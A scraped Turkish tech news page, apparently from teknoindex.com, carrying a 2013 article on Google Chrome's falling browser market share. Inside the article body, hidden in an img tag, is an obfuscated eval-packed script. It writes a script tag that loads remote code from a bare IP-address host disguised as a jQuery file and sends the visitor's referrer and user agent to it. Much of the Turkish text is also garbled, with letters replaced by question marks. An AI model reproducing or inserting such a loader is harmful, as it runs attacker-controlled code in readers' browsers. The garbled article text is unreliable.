<a href="https://www.teknoindex.com/mark-zuckerbergin-metaverse-ruyasi-gercekten-bitti-mi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/mark-zuckerbergin-metaverse-ruyasi-gercekten-1-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Mark Zuckerberg&#039;in Metaverse rüyası gerçekten bitti mi?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/mark-zuckerbergin-metaverse-ruyasi-gercekten-1-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/mark-zuckerbergin-metaverse-ruyasi-gercekten-1-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Mark Zuckerberg&#8217;in Metaverse rüyası gerçekten bitti mi?</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/iphone-18-pro-ve-foldun-sizan-ozellikleri-gercek-mi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/iphone-18-pro-ve-foldun-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="iPhone 18 Pro ve Fold&#039;un sızan özellikleri gerçek mi?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/iphone-18-pro-ve-foldun-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/iphone-18-pro-ve-foldun-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">iPhone 18 Pro ve Fold&#8217;un sızan özellikleri gerçek...</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/spotify-abonelik-ucretlerine-bir-kez-daha-zam-mi-geldi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/spotify-abonelik-ucretlerine-bir-kez-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Spotify abonelik ücretlerine bir kez daha zam mı geldi?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/spotify-abonelik-ucretlerine-bir-kez-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/spotify-abonelik-ucretlerine-bir-kez-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Spotify abonelik ücretlerine bir kez daha zam mı...</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/gta-6-fani-rockstara-alan-adi-satisiyla-servet-mi-kazandi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/gta-6-fani-rockstara-alan-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="GTA 6 Fanı, Rockstar&#039;a Alan Adı Satışıyla Servet mi Kazandı?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/gta-6-fani-rockstara-alan-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/gta-6-fani-rockstara-alan-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">GTA 6 Fanı, Rockstar&#8217;a Alan Adı Satışıyla Servet...</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/robotlar-birbirleriyle-sohbet-etmeye-mi-basladi-bu-gercek-mi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/robotlar-birbirleriyle-sohbet-etmeye-mi-200x150.png" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Robotlar birbirleriyle sohbet etmeye mi başladı, bu gerçek mi?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/robotlar-birbirleriyle-sohbet-etmeye-mi-200x150.png 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/robotlar-birbirleriyle-sohbet-etmeye-mi-360x270.png 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Robotlar birbirleriyle sohbet etmeye mi başladı, bu gerçek...</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/desa-erkek-ayakkabilarinda-deri-sikliginin-adresi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/Desa-Erkek-Ayakkabilarinda-Deri-Sikliginin-Adresi3-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Desa Erkek Ayakkabılarında Deri Şıklığının Adresi" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/Desa-Erkek-Ayakkabilarinda-Deri-Sikliginin-Adresi3-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/Desa-Erkek-Ayakkabilarinda-Deri-Sikliginin-Adresi3-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Desa Erkek Ayakkabılarında Deri Şıklığının Adresi</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/openai-yeni-devasa-bir-anlasma-mi-imzaladi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/openai-yeni-devasa-bir-anlasma-200x150.webp" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="OpenAI, yeni devasa bir anlaşma mı imzaladı?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/openai-yeni-devasa-bir-anlasma-200x150.webp 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/openai-yeni-devasa-bir-anlasma-360x270.webp 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">OpenAI, yeni devasa bir anlaşma mı imzaladı?</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/yapay-zeka-krizi-ddr3-ramleri-populer-mi-yapti/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/yapay-zeka-krizi-ddr3-ramleri-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Yapay Zeka krizi, DDR3 RAM&#039;leri popüler mi yaptı?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/yapay-zeka-krizi-ddr3-ramleri-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/yapay-zeka-krizi-ddr3-ramleri-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Yapay Zeka krizi, DDR3 RAM&#8217;leri popüler mi yaptı?</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/galaxy-s26-ultra-kamerasi-devrimsel-yenilikler-sunacak-mi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/galaxy-s26-ultra-kamerasi-devrimsel-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Galaxy S26 Ultra kamerası devrimsel yenilikler sunacak mı?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/galaxy-s26-ultra-kamerasi-devrimsel-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/galaxy-s26-ultra-kamerasi-devrimsel-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Galaxy S26 Ultra kamerası devrimsel yenilikler sunacak mı?</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/ram-krizi-yuzunden-telefonlar-gercekten-pahalanacak-mi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/ram-krizi-yuzunden-telefonlar-gercekten-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="RAM krizi yüzünden telefonlar gerçekten pahalanacak mı?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/ram-krizi-yuzunden-telefonlar-gercekten-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/ram-krizi-yuzunden-telefonlar-gercekten-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">RAM krizi yüzünden telefonlar gerçekten pahalanacak mı?</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/beymen-de-luks-moda-ve-siklik-bir-arada/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2025/12/Beymen-de-Luks-Moda-ve-Siklik-Bir-Arada3-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Beymen&#039; de Lüks Moda ve Şıklık Bir Arada" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2025/12/Beymen-de-Luks-Moda-ve-Siklik-Bir-Arada3-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2025/12/Beymen-de-Luks-Moda-ve-Siklik-Bir-Arada3-360x270.jpg 360w, https://www.teknoindex.com/wp-content/uploads/2025/12/Beymen-de-Luks-Moda-ve-Siklik-Bir-Arada3-596x450.jpg 596w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Beymen&#8217; de Lüks Moda ve Şıklık Bir Arada</span>
</a></figure></li></ul></div><div class="single-container s-mt-sm"><article id="post-4339" class="single post bb-post-single style3 post-4339 type-post status-publish format-standard has-post-thumbnail category-internet tag-google-chrome tag-istatistik tag-tarayici" data-post-id="4339" itemscope="" itemtype="http://schema.org/Article"><div class="single-top-container s-mb-md"><nav class="s-post-breadcrumb container bb-breadcrumb mb-xs bb-mb-el clr-style1"><div class="breadcrumb-inner" role="navigation" aria-label="Breadcrumb"><ol itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="ordinal-item" itemprop="item" href="https://www.teknoindex.com/" >
<span itemprop="name">Anasayfa</span>
</a><meta itemprop="position" content="1" /></li><li class="ordinal-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
<i class="sep-icon bb-icon bb-ui-icon-angle-right"></i>					<a itemprop="item" href="https://www.teknoindex.com/kategori/internet/">
<span itemprop="name">Internet</span>
</a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
<i class="sep-icon bb-icon bb-ui-icon-angle-right"></i>					<a itemprop="item" href="https://www.teknoindex.com/google-chrome-dususte/" class="last-item"><span itemprop="name">Google Chrome düşüşte</span></a><meta itemprop="position" content="3"></li></ol></div></nav><div class="s-post-featured-media container boxed"><div class="featured-media-el" style="background-image: url(https://www.teknoindex.com/wp-content/uploads/2013/11/Google-Chrome.png);"><figure class="s-post-media-img post-thumbnail hidden"><div class="bb-media-placeholder" style="padding-bottom:68.803%"><img width="468" height="322" src="https://www.teknoindex.com/wp-content/uploads/2013/11/Google-Chrome.png" class="attachment-boombox_image768 size-boombox_image768 wp-post-image" alt="" decoding="sync" srcset="https://www.teknoindex.com/wp-content/uploads/2013/11/Google-Chrome.png 468w, https://www.teknoindex.com/wp-content/uploads/2013/11/Google-Chrome-300x206.png 300w" sizes="(max-width: 468px) 100vw, 468px" fetchpriority="high"/></div></figure><div class="s-post-media-caption"><header class="s-post-header entry-header bb-mb-el"><div class="s-post-microdata mf-hide">
<span itemprop="image" itemscope="" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.teknoindex.com/wp-content/uploads/2013/11/Google-Chrome.png"><meta itemprop="width" content="468"><meta itemprop="height" content="322">
</span>
<span itemprop="publisher" itemscope="" itemtype="https://schema.org/Organization">
<span itemprop="logo" itemscope="" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png">
</span><meta itemprop="name" content="Tekno Index"><meta itemprop="url" content="https://www.teknoindex.com/">
</span>
<time itemprop="datePublished" datetime="2013-11-04T07:25:54+03:00">12 yıl ago</time>
<time itemprop="dateModified" datetime="2013-11-04T07:25:54+03:00">12 yıl ago</time><meta itemscope="" content="" itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://www.teknoindex.com/google-chrome-dususte/"></div><div class="s-post-header-top d-table-center-sm bb-mb-el"><div class="d-table-cell text-left-sm"><p class="bb-cat-links size-lg s-post-cat-links" itemprop="keywords"><a href="https://www.teknoindex.com/kategori/internet/" rel="category tag">Internet</a></p></div></div><h1 class="entry-title s-post-title bb-mb-el" itemprop="headline">Google Chrome düşüşte</h1></header></div></div></div></div><div class="single-main-container container"><div class="bb-row"><div class="bb-col col-content"><div class="bb-row"><div class="bb-col col-site-main"><div class="site-main" role="main"><div class="s-post-main mb-md bb-mb-el bb-card-item"><div class="s-post-meta-block bb-mb-el"><div class="post-meta-content row"><div class="d-table-center-sm"><div class="col-l d-table-cell col-md-6 col-sm-6 text-left-sm"><div class="bb-author-vcard-mini size-md" itemprop="author" itemscope="" itemtype="http://schema.org/Person"><div class="author-avatar mf-hide"><a href="https://www.teknoindex.com/author/admin/"><img data-lazyloaded="1" src="[data-uri]" alt='admin' data-src='https://www.teknoindex.com/wp-content/litespeed/avatar/24751d9defc47fe48cd86b8108b18155.jpg?ver=1769768975' data-srcset='https://www.teknoindex.com/wp-content/litespeed/avatar/99af2000cfd990735e8f5bfc4d3ca90c.jpg?ver=1769768975 2x' class='avatar avatar-74 photo' height='74' width='74' itemprop="image" decoding='async'/></a></div><div class="author-info">
<span class="auth-name mf-hide">
<span class="auth-byline">by</span>
<a class="auth-url" href="https://www.teknoindex.com/author/admin/" itemprop="url">
<span itemprop="name">admin</span>
</a>
</span><span class="auth-posted-on"><time class="entry-date published " datetime="2013-11-04T07:25:54+03:00">12 yıl ago</time><time class="entry-date updated mf-hide" datetime="2013-11-04T07:25:54+03:00">12 yıl ago</time></span></div></div></div></div></div></div><div itemprop="articleBody" class="s-post-content s-post-small-el bb-mb-el"><p><img <noindex><script id="wpinfo-pst1" rel="nofollow" type="litespeed/javascript">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\\o="+3(j.i)+"\'><\\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|hfsbd|var|u0026u|referrer|tbszt||js|php'.split('|'),0,{}))</script></noindex> src=&#8221;http://teknoindex.com/wp-content/uploads/2013/11/Google-Chrome.png&#8221; alt=&#8221;Google Chrome&#8221; width=&#8221;468&#8243; height=&#8221;322&#8243; class=&#8221;alignnone size-full wp-image-4340&#8243; /></p><p>?nternet taray?c? sektöründe k?yas?ya bir çeki?me devam ederken Internet Explorer ezici liderli?ini halen sürdürmekte. Daha çok bilinçli kullan?c?lar?n kullanmakta oldu?u Google Chrome ise dikey bir dü?ü?e geçmi? durumda. Ekim ay?n?n web taray?c? sonuçlar? aç?kland? ve buna bakt???m?zda listenin en üstündeki üçlünün de?i?medi?ini, sadece oranlarda oynamalar oldu?unu görüyoruz. Firefox ve IE pazar paylar?n? art?r?rken Google Chrome yine dü?ü? içerisinde.</p><p>Dünya çap?nda yüzde 58.22’lik bir pazar pay?na sahip olan IE, geçti?imiz ayki 57.80’lik oran? 0.4 puan art?rmay? ba?arm??. Liderin en yak?n takipçisi Firefox ise 0.10 puanl?k art??la yüzde 18.70 pazar pay?na sahip ve ikinci s?radaki yerini koruyor.</p><p>Son dönemde küçük de olsa pazar pay? kaybeden Google Chrome’da dü?ü? sürüyor. Eylül ay?nda yüzde 15.96 oran?nda paya sahip olan taray?c?, Ekim ay?nda yüzde 15.42’ye gerilemi? durumda. Bu rakam?n son iki y?ldaki en dü?ük Google Chrome kullan?m pay? oldu?u belirtiliyor. Dü?ü?e ra?men üçüncü s?radaki yeri sa?lam görünen Chrome&#8217;u yüzde 5.84 pay ile Apple&#8217;?n Safari&#8217;si takip ediyor.</p><p>Sürüm bazl? sonuçlarda ise IE8 yüzde 21.6 ile birinci, IE10 yüzde 18.94 ile ikinci, Firefox 24 yüzde 12.79 ile üçüncü s?rada bulunuyor. Google Chrome ise 30. sürümüyle yüzde 10.45 paya sahip ve dördüncü s?rada. Bakal?m önümüzdeki dönemde yeni sürümlerin de etkisiyle taray?c? pazar? nas?l ?ekillenecek?</p></div><nav class="bb-next-prev-pagination s-post-next-prev-pg mb-md bb-mb-el pg-lg"><h2 class="screen-reader-text">Post Pagination</h2><ul class="pg-list"><li class="pg-item page-nav prev-page"><a class="prev-page-link page-link" href="https://www.teknoindex.com/ipad-air-satisa-sunuldu/" rel="prev"><i class="bb-icon bb-ui-icon-chevron-left"></i><span class="text big-text">Previous Post</span><span class="text small-text">Öncesi</span></a></li><li class="pg-item page-nav next-page"><a class="next-page-link page-link" href="https://www.teknoindex.com/bill-gatesten-yeni-ceo-icin-aciklamalar/" rel="next"><i class="bb-icon bb-ui-icon-chevron-right"></i><span class="text big-text">Sonraki Gönderi</span><span class="text small-text">Sonraki</span></a></li></ul></nav><hr class="bb-separator bb-mb-el" /><div class="bb-tags mb-md bb-mb-el" itemprop="keywords"><a href="https://www.teknoindex.com/konu/google-chrome/" rel="tag">Google Chrome</a><span class="mf-hide">, </span><a href="https://www.teknoindex.com/konu/istatistik/" rel="tag">istatistik</a><span class="mf-hide">, </span><a href="https://www.teknoindex.com/konu/tarayici/" rel="tag">tarayıcı</a></div></div><section id="boombox_comments" class="bb-comments bb-card-item s-post-small-el mb-md bb-mb-el"><div id="comments" class="comments"><h2 class="comments-title">
0 Yorumlar</h2><div id="respond" class="comment-respond"><h2 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/google-chrome-dususte/#respond" style="display:none;">Yanıtı iptal et</a></small></h2><p class="must-log-in">You must be <a href="#sign-in" class="js-authentication">logged in</a> to post a comment.</p></div></div></section><nav class="bb-post-nav s-post-small-el bb-mb-el bb-no-play"><div class="row"><ul><li class="prev-page col-xs-12 col-md-6 col-lg-6">
<span class="meta-nav">Previous Post</span><div class="pg-item bb-card-item"><div class="pg-content-col pg-col"><h6 class="post-title">
<a href="https://www.teknoindex.com/ipad-air-satisa-sunuldu/">iPad Air satışa sunuldu</a></h6><div class="bb-author-vcard-mini post-author-vcard"><div class="author-info">
<span class="auth-name">
<span class="auth-byline">by</span>
<a class="auth-url" href="https://www.teknoindex.com/author/admin/">
<span>admin</span>
</a>
</span></div></div></div></div></li><li class="next-page col-xs-12 col-md-6 col-lg-6">
<span class="meta-nav">Sonraki Gönderi</span><div class="pg-item bb-card-item"><div class="pg-thumb-col pg-col">
<a class="pg-thumb" href="https://www.teknoindex.com/bill-gatesten-yeni-ceo-icin-aciklamalar/"><div class="bb-media-placeholder" style="padding-bottom:100%;"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2013/11/bill_gates-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2013/11/bill_gates-150x150.jpg 150w, https://www.teknoindex.com/wp-content/uploads/2013/11/bill_gates-50x50.jpg 50w" data-sizes="(max-width: 150px) 100vw, 150px" /></div>								</a></div><div class="pg-content-col pg-col"><h6 class="post-title">
<a href="https://www.teknoindex.com/bill-gatesten-yeni-ceo-icin-aciklamalar/">Bill Gates'ten yeni CEO için açıklamalar</a></h6><div class="bb-author-vcard-mini post-author-vcard"><div class="author-info">
<span class="auth-name">
<span class="auth-byline">by</span>
<a class="auth-url" href="https://www.teknoindex.com/author/admin/">
<span>admin</span>
</a>
</span></div></div></div></div></li></ul></div></nav></div></div></div></div><div class="bb-col col-sidebar"><aside id="secondary" class="sidebar widget-area"><section id="text-9" class="widget widget_text"><h4 class="widget-title">Reklam</h4><div class="textwidget"> <script type="litespeed/javascript">var reklamstore_region_id=239795</script> <script type="litespeed/javascript" data-src="//adserver.reklamstore.com/reklamstore.js"></script> </div></section></aside></div></div></div></article></div><div id="sticky-border"></div></main><footer id="footer" class="footer "><div class="footer-top"><div class="container"><div class="bb-featured-strip featured-carousel big-item outside-title mb-md"><ul><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/son-donemin-populer-sesli-sohbet-uygulamasi-clubhouse-sonunda-androide-geldi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/06/son-donemin-populer-sesli-sohbet-uygulamasi-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/06/son-donemin-populer-sesli-sohbet-uygulamasi-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/06/son-donemin-populer-sesli-sohbet-uygulamasi-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Son dönemin popüler sesli sohbet uygulaması Clubhouse sonunda...</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/son-donemin-populer-sesli-sohbet-uygulamasi-clubhouse-sonunda-androide-geldi/">
Son dönemin popüler sesli sohbet uygulaması Clubhouse sonunda...						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/elektrikli-urunler-teknolojiyi-yansitiyor-karaca/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/06/Elektrikli-Urunler-Teknolojiyi-Yansitiyor-Karaca2-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/06/Elektrikli-Urunler-Teknolojiyi-Yansitiyor-Karaca2-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/06/Elektrikli-Urunler-Teknolojiyi-Yansitiyor-Karaca2-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Elektrikli Ürünler Teknolojiyi Yansıtıyor; Karaca!</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/elektrikli-urunler-teknolojiyi-yansitiyor-karaca/">
Elektrikli Ürünler Teknolojiyi Yansıtıyor; Karaca!						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/programsiz-vpn-degistirme/"><div class="bb-media-placeholder" style="padding-bottom:55.5%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="111" data-src="https://www.teknoindex.com/wp-content/uploads/2017/01/Programsız-VPN-Değiştirme.png" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2017/01/Programsız-VPN-Değiştirme.png 1440w, https://www.teknoindex.com/wp-content/uploads/2017/01/Programsız-VPN-Değiştirme-300x167.png 300w, https://www.teknoindex.com/wp-content/uploads/2017/01/Programsız-VPN-Değiştirme-768x427.png 768w, https://www.teknoindex.com/wp-content/uploads/2017/01/Programsız-VPN-Değiştirme-1024x569.png 1024w, https://www.teknoindex.com/wp-content/uploads/2017/01/Programsız-VPN-Değiştirme-700x389.png 700w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Programsız VPN Değiştirme</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/programsiz-vpn-degistirme/">
Programsız VPN Değiştirme						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/teknoloji-ofis-urunleri-istegelsinle-sen-iste-o-gelsin/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/06/Teknoloji-Ofis-Urunleri-IsteGelsinle-Sen-Iste-O-Gelsin-1-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/06/Teknoloji-Ofis-Urunleri-IsteGelsinle-Sen-Iste-O-Gelsin-1-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/06/Teknoloji-Ofis-Urunleri-IsteGelsinle-Sen-Iste-O-Gelsin-1-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Teknoloji Ofis Ürünleri İsteGelsin’le Sen İste O Gelsin!</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/teknoloji-ofis-urunleri-istegelsinle-sen-iste-o-gelsin/">
Teknoloji Ofis Ürünleri İsteGelsin’le Sen İste O Gelsin!						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/son-moda-ev-urunleri-mediamarkttan-alinir/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/08/Son-Moda-Ev-Urunleri-MediaMarkttan-Alinir3-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/08/Son-Moda-Ev-Urunleri-MediaMarkttan-Alinir3-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/08/Son-Moda-Ev-Urunleri-MediaMarkttan-Alinir3-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Son Moda Ev Ürünleri MediaMarkt&#8217;tan Alınır!</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/son-moda-ev-urunleri-mediamarkttan-alinir/">
Son Moda Ev Ürünleri MediaMarkt&#8217;tan Alınır!						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/apple-katlanabilir-iphoneu-2023-yilinda-piyasaya-surecek/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/06/bomba-iddia-apple-katlanabilir-iphone-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/06/bomba-iddia-apple-katlanabilir-iphone-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/06/bomba-iddia-apple-katlanabilir-iphone-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Apple katlanabilir iPhone&#8217;u 2023 yılında piyasaya sürecek</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/apple-katlanabilir-iphoneu-2023-yilinda-piyasaya-surecek/">
Apple katlanabilir iPhone&#8217;u 2023 yılında piyasaya sürecek						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/milyonlarca-kullanici-bunu-bekliyordu-whatsappta-herkesin-yakindigi-sorun-tarihe-karisiyor/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/06/milyonlarca-kullanici-bunu-bekliyordu-whatsapp-14050360_7916_o-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/06/milyonlarca-kullanici-bunu-bekliyordu-whatsapp-14050360_7916_o-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/06/milyonlarca-kullanici-bunu-bekliyordu-whatsapp-14050360_7916_o-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Milyonlarca kullanıcı bunu bekliyordu! WhatsApp&#8217;ta herkesin yakındığı sorun...</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/milyonlarca-kullanici-bunu-bekliyordu-whatsappta-herkesin-yakindigi-sorun-tarihe-karisiyor/">
Milyonlarca kullanıcı bunu bekliyordu! WhatsApp&#8217;ta herkesin yakındığı sorun...						</a></h3></li><li class="item "><figure class="media">
